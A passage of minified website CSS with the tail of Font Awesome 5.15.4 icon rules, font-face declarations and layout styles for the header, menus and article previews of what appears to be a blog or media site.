\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swift:before{content:"\f8e1"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toilet-paper-slash:before{content:"\e072"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-trailer:before{content:"\e041"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-uncharted:before{content:"\e084"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\e049"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-unsplash:before{content:"\e07c"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before{content:"\f509"}.fa-users-slash:before{content:"\e073"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-vest:before{content:"\e085"}.fa-vest-patches:before{content:"\e086"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-virus:before{content:"\e074"}.fa-virus-slash:before{content:"\e075"}.fa-viruses:before{content:"\e076"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-voicemail:before{content:"\f897"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-warehouse:before{content:"\f494"}.fa-watchman-monitoring:before{content:"\e087"}.fa-water:before{content:"\f773"}.fa-wave-square:before{content:"\f83e"}.fa-waze:before{content:"\f83f"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wodu:before{content:"\e088"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{clip:rect(0,0,0,0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}

/*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */@font-face{font-display:block;font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:900;src:url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-solid-900.eot?9bbb245e67a133f6e486d8d2545e14a5);src:url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-solid-900.eot?9bbb245e67a133f6e486d8d2545e14a5) format("embedded-opentype"),url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-solid-900.woff2?1551f4f60c37af51121f106501f69b80) format("woff2"),url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-solid-900.woff?eeccf4f66002c6f2ba24d3d22f2434c2) format("woff"),url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-solid-900.ttf?be9ee23c0c6390141475d519c2c5fb8f) format("truetype"),url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-solid-900.svg?7a8b4f130182d19a2d7c67d80c090397) format("svg")}.fa,.fas,.icon__eye,.icon__eye-splash,.icon__plus,.icon__quote-left,.icon__times{font-family:Font Awesome\ 5 Free;font-weight:900}

/*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */@font-face{font-display:block;font-family:Font Awesome\ 5 Brands;font-style:normal;font-weight:400;src:url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-brands-400.eot?23f19bb08961f37aaf692ff943823453);src:url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-brands-400.eot?23f19bb08961f37aaf692ff943823453) format("embedded-opentype"),url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-brands-400.woff2?d878b0a6a1144760244ff0665888404c) format("woff2"),url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-brands-400.woff?2285773e6b4b172f07d9b777c81b0775) format("woff"),url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-brands-400.ttf?527940b104eb2ea366c8630f3f038603) format("truetype"),url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-brands-400.svg?2f517e09eb2ca6650ff5bec5a95157ab) format("svg")}.fab,.icon__instagram,.icon__odnoklassniki,.icon__telegram,.icon__twitter,.icon__vk,.icon__youtube{font-family:Font Awesome\ 5 Brands;font-weight:400}body{background-color:#fdfeff;font-family:Lato,sans-serif}*{box-sizing:border-box;margin:0;padding:0;transition:.3s}li{list-style:none}.details__summary{list-style-type:none}.details__summary::-webkit-details-marker{display:none}.details__summary::marker{display:none}.details__summary{cursor:pointer;outline:none}[data-focus=textarea]{cursor:text}button:disabled,button[disabled=disabled]{cursor:not-allowed;opacity:.5;pointer-events:none}.no-scroll{overflow:hidden}.html{font-size:10px}.text-primary{color:#dc6056!important}.text-muted{color:#b2b3bd!important}.header{background:#fff;height:90px;left:0;position:fixed;top:0;width:100%;z-index:3}.header__container{display:-webkit-box;display:-ms-flexbox;display:flex;flex:1;height:100%;margin:0 auto;max-width:1440px;padding-right:125px;width:100%}.header__container--not-auth{padding-right:69px}@media (max-width:700px){.header__container{padding-right:15px}}.header__item--logo{height:45px;margin:auto 0}.header__logo{cursor:pointer;height:100%;padding-left:70px}@media (max-width:700px){.header__logo{padding-left:15px}}.header__logo-img{height:45px;width:124px}.header__item--burger{height:70px;margin:auto -70px auto 15px;padding:30px 15px}.header__item--burger--not-auth{margin:auto -15px auto 15px}@media (max-width:1359px){.header__item--burger{margin:auto auto auto 0}}.header__burger{height:10px;position:relative;width:32px}.header__burger span{top:7px}.header__burger span,.header__burger:before{background-color:#1b1d21;height:2px;left:0;position:absolute;width:100%}.header__burger:before{content:"";top:0}.header__burger--active{height:12.73px;margin:20.55px 18px;width:12.73px}.header__burger--active span{background-color:#eb6f65;top:4px;transform:rotate(45deg)}.header__burger--active:before{background-color:#eb6f65;top:4px;transform:rotate(-45deg)}.header__item--search{height:55px;margin:auto;max-width:690px;width:100%}@media (max-width:1359px){.header__item--search{display:none}}.header__item--auth{height:45px;margin:auto 0;padding-left:189px}.header__spacer{padding-right:91px}.header__item--messenger,.header__item--notifies,.header__item--user{height:48px;margin:auto 0 auto 22px;width:48px}.header__item--user{margin:auto 0;position:relative}.header__user{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center}.header__user,.header__user-avatar{border-radius:50%;height:48px;width:48px}.header__user-avatar{-o-object-fit:cover;object-fit:cover}.header__circle,.header__circle-link{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;height:48px;justify-content:center;width:48px}.header__circle-link{border-radius:50%;box-shadow:0 0 8px rgba(0,0,0,.1);padding:9px;position:relative}.header__circle-link--publish{background:#eb6f65}.header__circle-badge{align-items:center;background-color:#eb6f65;border-radius:50%;bottom:32px;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Lato,sans-serif;font-size:11px;font-style:normal;font-weight:700;height:20px;justify-content:center;left:34px;line-height:13px;min-width:12px;position:absolute;width:20px}.header__circle-badge--empty,.header__circle-badge.empty{display:none}.header-dropdown{background:#fff;border-radius:6px;box-shadow:0 4px 12px rgba(0,0,0,.08);display:none;left:50%;opacity:0;padding:8px 5px;position:absolute;top:69px;transform:translateX(-50%);transition:all .3s ease-out;visibility:hidden;width:190px}.header__item--user.toggle .header__user{background:#f9dcca;border:2px solid #eb6f65;box-sizing:border-box}.header__item--user.toggle .header-dropdown{display:block;opacity:1;visibility:visible}.header-dropdown__items{flex-direction:column}.header-dropdown__item,.header-dropdown__items{display:-webkit-box;display:-ms-flexbox;display:flex}.header-dropdown__item{align-items:center;color:#262d35;cursor:pointer;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px;padding:10px 15px 12px;transition:background .3s ease-out;width:100%}.header-dropdown__item:hover{background:#f5f7f9}.header-dropdown__item svg{margin-right:17px}.header-dropdown__hr{background:#f0f3f6;height:1px;margin:0 -5px}.burger{background:#fff;display:none;height:calc(100vh - 143px);overflow-x:hidden;overflow-y:auto;padding:16px 15px 0;position:absolute;top:83px;width:100%;z-index:3}.burger--toggle{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:column}.burger .burger__item--profile{background:#fcf9f4;border-radius:12px;margin-bottom:20px;padding:5px 17px 0 18px}.burger .burger__profile-header{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;gap:7px}.burger .burger__profile-title{color:#262d35;font-size:14px;font-style:normal;font-weight:600;line-height:17px}.burger .burger__profile-item{border-bottom:1px solid #f3ece0;display:-webkit-box;display:-ms-flexbox;display:flex;height:49px;justify-content:space-between;margin-bottom:12px}.burger .burger__profile-item:last-child{border-bottom:0;margin-bottom:13px}.burger .burger__profile-text{color:#262d35;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin-top:11px}.burger .burger__profile-link{align-items:center;background:#fff;border-radius:50%;box-shadow:0 2px 6px rgba(0,0,0,.05);display:-webkit-box;display:-ms-flexbox;display:flex;height:36px;justify-content:center;width:36px}.burger__header--progress:before{content:url(/build/images/summary-progress-open.svg?eed97b4ef6e53d4eac80350607b30113);padding-right:0;position:absolute;right:14px;top:29px}.burger .progress__container--burger{height:83px;width:83px}.burger .progress__semicircle--burger{height:67.77px;width:67.77px}.burger .progress__percent--burger{font-size:14px;left:18px;line-height:20px;right:0;top:42px}.burger__item{color:#262d35;display:block;font-family:Jost,sans-serif;font-size:16px;font-style:normal;font-weight:600;line-height:23px;outline:none;padding:13px 0 19px 15px}.burger__item-link{color:inherit}.burger__item-icon{height:18px;margin-bottom:-3px;margin-left:-2px;margin-right:12px;width:18px}.footer--burger{display:block;margin-left:15px;max-width:none;padding-left:0;position:static}.footer__menu-link--burger{display:inline;margin-right:24px}.footer__copyright-info--burger{display:inline}.footer__copyright-designed--burger{display:inline;float:right;margin-right:30px}.progress-bar--right-menu{align-items:center}.progress-bar--right-menu,.progress-bar__container{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center}.progress-bar__container{height:156.77px;position:relative;width:160px}.progress-bar__semicircle{fill:none;stroke:#eb6f65;stroke-width:10;stroke-linecap:round;height:128px;width:128px}.progress-bar__percent{color:#262d35;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:700;left:55px;line-height:35px;position:absolute;text-align:center;top:75px}.nav{background:#fafbfc;bottom:0;height:60px;left:0;padding:18px 21px 18px 22px;position:fixed;right:0;z-index:2}.nav__list{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.nav__link{height:36px;position:relative;width:36px}.nav__link--active path,.nav__link:active path,.nav__link:hover path{stroke:#dc6056}.nav__link-badge{background-color:#eb6f65;border-radius:50%;bottom:14px;color:#fff;font-family:Lato,sans-serif;font-size:11px;font-style:normal;font-weight:700;height:20px;left:13px;line-height:13px;min-width:12px;padding:3px 6px 4px 7px;position:absolute;width:20px}.collapse__header{cursor:pointer;position:relative}.collapse__content{display:none}.collapse--toggle .collapse__content{display:block}.collapse__header--progress:before{content:url(/build/images/summary-progress-open.svg?eed97b4ef6e53d4eac80350607b30113);padding-right:0;position:absolute;right:14px;top:29px}.collapse--toggle>.collapse__header--progress:before{content:url(/build/images/summary-progress-close.svg?5ea56c2550457556e00774f2b2faeaeb)}.collapse__header--burger{padding-bottom:18px;padding-left:31px}.collapse__header--burger:before{content:url(/build/images/summary-plus.svg?6d739da1d4f4e79caa6faea883e6e0fb);left:0;padding-right:15px;position:absolute}.collapse--toggle>.collapse__header--burger:before{content:url(/build/images/summary-minus.svg?e287a20f3fab566559821c0acf8f62aa);top:-3px}.footer{color:#b2b3bd;font-size:11px;font-style:normal;font-weight:600;line-height:13px;margin-bottom:20px;margin-top:auto;padding-left:15px;width:100%}.footer__menu{border-bottom:1px solid #f0f3f6;margin-bottom:18px;padding-bottom:18px}.footer__menu-link{color:#b2b3bd;display:block;margin-bottom:12px}.footer__menu-link:last-child{margin-bottom:0}.footer__menu p{margin-bottom:12px;margin-top:38px}.footer__menu p a{border-bottom:3px solid hsla(236,7%,54%,.1);color:#808191}.footer__copyright{color:#b2b3bd}.footer__copyright-info{display:inline;margin-bottom:18px}.footer__copyright-designed{display:block}.footer__copyright a{border-bottom:3px solid hsla(236,7%,54%,.1);color:#808191}.container{display:-webkit-box;display:-ms-flexbox;display:flex;flex:1;margin:0 auto;max-width:1440px;padding-top:90px;width:100%}.container .left-menu{display:block;height:100%;max-width:257px;opacity:1;position:relative;visibility:visible;width:100%}.container .left-menu__block{background:#fdfeff;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:column;height:calc(100vh - 91px);max-width:257px;padding-left:70px;width:100%;z-index:2}.container .left-menu__block--sticky{position:-webkit-sticky;position:sticky}.container .left-menu__block--fixed{position:fixed;z-index:2}.container .left-menu .informer{align-items:center;background:radial-gradient(96.42% 85.15% at 50.27% 14.85%,#fff5d2 18.23%,#f6f4f0 78.12%,#f6f4f0 100%);border-radius:8px;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;justify-content:center;padding:16px 12px}.container .left-menu .informer__image{margin-bottom:10px}.container .left-menu .informer__text{color:#000;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:500;line-height:18px;margin-bottom:12px;text-align:center}.container .left-menu .informer .informer__btn{align-items:center;background:#fff;border-radius:8px;color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:700;justify-content:center;line-height:20px;padding:9px 27px}.container .left-menu .informer:hover{background:#f6f4f0;box-shadow:0 100px 80px rgba(0,0,0,.07),0 12.5216px 10.0172px rgba(0,0,0,.035)}.container .left-menu .informer:hover .informer__btn{background:#eb6f65;color:#fff}@media (max-width:900px){.container .left-menu{display:none;opacity:0;visibility:hidden}}@media (min-width:900px){.container .left-menu__tint{display:none}}.container .left-menu .btn_publish{background:#eb6f65;border:none;border-radius:8px;color:#fdfeff;font-family:Jost,sans-serif;font-size:16px;font-style:normal;font-weight:700;line-height:23px;margin-bottom:24px;padding:16px 25px}.container .left-menu .btn_publish:before{background-image:url(/build/images/Edit.svg?91d012dc3feec5bbfb4365189e52055c);background-position:50% 50%;background-repeat:no-repeat;content:"";display:inline-block;height:14px;margin-right:12px;width:14px}.container .left-menu .menu__list{height:calc(100vh - 325px);overflow:hidden}.container .left-menu .menu__list .menu__link{align-items:center;background:#fdfeff;border-radius:8px;color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Jost,sans-serif;font-size:16px;font-style:normal;font-weight:600;line-height:22px;margin-bottom:3px;min-width:187px;padding:18px}.container .left-menu .menu__list .menu__link--active,.container .left-menu .menu__list .menu__link:not(.menu__link--active):hover{background:#f5f7f9}.container .left-menu .menu__list .menu__link-icon{height:20px;margin-right:18px;width:20px}.container .left-menu .menu__list .menu__link-icon svg{height:20px;width:20px}.container .left-menu__tint{-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px);background:rgba(0,0,0,.6);display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:1}.container .content{margin:0 auto;max-width:690px;width:100%}.container .content__header{display:none;flex-flow:row nowrap;margin-bottom:17px;opacity:0;transition:all .3ms ease-in-out;visibility:hidden}.container .content__header--center{align-items:center;justify-content:center}@media (max-width:800px){.container .content__header{display:-webkit-box;display:-ms-flexbox;display:flex;opacity:1;visibility:visible}}.container .content__header>div{margin-right:12px}.container .content__header-icon{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;height:24px;justify-content:center;margin:auto 0;width:24px}.container .content__header-title{color:#262d35;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:700;line-height:35px}@media (max-width:1300px){.container .content{margin:0;padding-left:70px}}@media (max-width:900px){.container .content{margin:0;max-width:none;padding:0 70px}}@media (max-width:700px){.container .content{margin:0;padding:0 15px}}.container .hide-content{overflow:hidden}.container .hide-content--film-short-description{height:117px}.container .right-menu{max-width:369px;padding-right:71px;position:relative;width:100%}.container .right-menu .right-menu{padding-right:0}.container .right-menu__block{background:#fdfeff;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:column;height:100%;max-width:369px;padding-right:71px;width:100%;z-index:2}.container .right-menu--films{padding-top:53px}.container .right-menu--film{padding-left:42px;padding-top:7px}.container .right-menu .progress__container--right-menu{display:-webkit-box;display:-ms-flexbox;display:flex;height:auto;justify-content:center}.container .right-menu .progress--right-menu{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center;margin-top:-18px}.container .right-menu .progress__percent--right-menu{right:50px}@media (max-width:1300px){.container .right-menu{display:none}}.d-none{display:none!important}.blog-categories{margin-bottom:39px;max-width:690px;width:100%}.blog-categories--preview{margin-bottom:15px}.blog-categories__item{background-color:#fff;border:1px solid #f2f2f2;border-radius:6px;box-sizing:border-box;color:#262d35;font-size:14px;font-style:normal;font-weight:700;line-height:17px}.blog-categories__item--active{background-color:#f5f7f9}.blog-categories__link{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;padding:15px 18px 16px}.blog-categories__link-icon{height:18px;margin-right:8px;width:18px}.blog-categories__link svg{height:18px;width:18px}.articles__list{padding-bottom:100px}.articles__item{margin-bottom:32px}.article--preview{background:#fff;border:1px solid #f2f2f2;border-radius:12px;box-sizing:border-box}.article__header{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;margin-bottom:13px;padding-right:15px}.article__header--preview{justify-content:space-between;margin-bottom:12px;padding:23px 25px 0 20px}.article__header--profile{align-items:center;padding:19px 24px 0}.article__header--films{justify-content:space-between;margin-bottom:18px;padding:18px 18px 0}.article__header-report{display:block;height:18px;width:18px}.article__category{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;height:18px;line-height:14px;margin:auto 7px auto 0}.article__category--preview,.article__category--profile{font-size:14px;height:20px;line-height:17px;margin:0}.article__category--profile{margin-right:20.47px}.article__category-svg{height:18px;margin-right:10px;width:18px}.article__category-svg svg{height:100%;width:100%}.article__category-icon{background-color:rgba(175,162,255,.3);border-radius:4px;height:18px;margin-right:8px;padding:3px;width:18px}.article__category-icon svg{height:12px;width:12px}.article__category-icon--preview{height:20px;margin-right:9px;padding:3.33px;width:20px}.article__category-icon--preview svg{height:13.33px;width:13.33px}.article__category-title{color:#262d35;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;height:14px;line-height:14px;margin-top:2px}.article__category-title--preview{font-size:14px;height:17px;line-height:17px;margin-top:0}.article__title{color:#262d35;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:700;line-height:32px;margin-bottom:18px}.article__title--preview{margin-bottom:8px;padding:0 19px}.article__title--films{font-family:Jost,sans-serif;font-size:16px;line-height:22px;margin-bottom:0;width:256px}.article__text{word-wrap:break-word;color:#000;font-family:Roboto;font-size:17px;font-weight:400;line-height:26px;margin-bottom:22px}.article__text--preview{margin-bottom:17px;padding:0 19px}.article__text .youtube-container,.article__text figure{margin-bottom:25px}.article__text .youtube-container img,.article__text figure img{max-height:600px;min-width:100%;-o-object-fit:cover;object-fit:cover;width:1px}.article__text .youtube-container figcaption,.article__text .youtube-container figcaption span,.article__text figure figcaption,.article__text figure figcaption span{font-size:13px;font-style:italic}.article__text ul{margin-bottom:24px}.article__text ul li{list-style-position:inside;list-style-type:disc;margin:0 0 5px 1em}.article__text ol{margin-bottom:24px}.article__text ol li{list-style:decimal;list-style-position:inside;margin:0 0 5px 1em}.article__text iframe{max-height:600px;min-width:100%;width:1px}.article__text .tradingview-widget-container{height:600px!important;min-width:100%;width:1px}.article__text iframe.instagram-media{margin:0 auto;max-height:none}.article__text .img-fluid{max-height:600px;min-width:100%;-o-object-fit:cover;object-fit:cover;width:1px}.article__text .mb,.article__text p{margin-bottom:24px}.article__text h2,.article__text h3,.article__text h4,.article__text h5,.article__text h6{margin-bottom:12px}.article__text a{word-wrap:break-word;color:#eb6f65}.article__text a:hover{color:#dc6056}.article__gallery{margin-bottom:20px;width:100%}.article__gallery-img{height:211.27px;width:181.69px}.article__user{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap}.article__user--preview{margin-bottom:16px;padding:0 19px}.article__user-summary{display:-webkit-box;display:-ms-flexbox;display:flex}.article__user-summary--profile{margin-right:24px}.article__user-summary--profile .article__user-name{color:#262d35;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:700;height:auto;line-height:17px}.article__user-avatar{border-radius:50%;height:32px;margin-right:8px;width:32px}.article__user-avatar--preview{margin-right:10px}.article__user-avatar--profile{height:22px;width:22px}.article__user-name{color:#262d35;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;height:14px;line-height:14px;margin:auto 0;padding-right:10px}.article__user-subscribe{margin-left:auto}.article__user-subscribe button{background:#fcf7f7;border:1px solid #f9dcda;border-radius:4px;box-sizing:border-box;color:#dc6056;cursor:pointer;font-size:11px;font-weight:600;line-height:16px;padding:11px 24px 11px 20px}.article__user-subscribe .icon__plus{margin-right:4px}.article__published-date{color:#808191;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;height:14px;line-height:13px;margin:auto 